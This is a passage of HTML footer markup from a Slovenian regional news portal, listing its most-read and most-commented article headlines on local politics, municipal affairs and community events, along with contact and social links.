                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#12676077767c7b6166647d527f7d7877627d7660736478773c617b"><span class="__cf_email__" data-cfemail="1a6f687f7e7473696e6c755a7775707f6a757e687b6c707f346973">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/"
                    rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42.jpg" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/"
                        rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="28. januarja, 2026" style="text-transform: lowercase;">28. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/"
                    rel="bookmark" title="Volitve se bližajo nervoza na levici raste"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41.jpg" title="Volitve se bližajo nervoza na levici raste"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/"
                        rel="bookmark" title="Volitve se bližajo nervoza na levici raste">Volitve se bližajo nervoza na levici raste</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="26. januarja, 2026" style="text-transform: lowercase;">26. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/zagorelo-v-mansardi-stanovanjske-hise-v-zabljeku/"
                    rel="bookmark" title="Zagorelo v mansardi stanovanjske hiše v Žabljeku"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://mojepodravje.si/wp-content/uploads/2018/09/gasilci.jpg" title="Zagorelo v mansardi stanovanjske hiše v Žabljeku"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zagorelo-v-mansardi-stanovanjske-hise-v-zabljeku/"
                        rel="bookmark" title="Zagorelo v mansardi stanovanjske hiše v Žabljeku">Zagorelo v mansardi stanovanjske hiše v Žabljeku</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/dogodki" class="td-post-category" style="color:#fff;">Dogodki</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="18. septembra, 2018" style="text-transform: lowercase;">18. septembra, 2018</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_14_697a80118af08_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_14_697a80118af08" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_14_697a80118af08 = new tdBlock();
block_td_uid_14_697a80118af08.id = "td_uid_14_697a80118af08";
block_td_uid_14_697a80118af08.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_697a80118af08_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_697a80118af08_rand","tdc_css_class_style":"td_uid_14_697a80118af08_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_697a80118af08.td_column_number = "1";
block_td_uid_14_697a80118af08.block_type = "td_block_7";
block_td_uid_14_697a80118af08.post_count = "30";
block_td_uid_14_697a80118af08.found_posts = "6139";
block_td_uid_14_697a80118af08.header_color = "#";
block_td_uid_14_697a80118af08.ajax_pagination_infinite_stop = "";
block_td_uid_14_697a80118af08.max_num_pages = "2047";
tdBlocksArray.push(block_td_uid_14_697a80118af08);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_14_697a80118af08 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

